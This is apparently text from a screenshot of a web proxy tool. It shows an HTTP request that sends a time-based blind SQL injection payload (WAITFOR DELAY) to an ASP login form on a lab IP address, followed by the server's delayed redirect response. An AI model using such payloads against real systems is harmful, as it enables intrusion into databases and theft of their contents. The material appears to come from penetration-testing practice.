 Request
Pretty Raw Hex \n
1 GET /loginform.asp?uname=
a';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: 10.11.1.128:4167
3 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: login.asp
Search... 0 matches
Done 423 bytes | 5,326 millis
INSPECTOR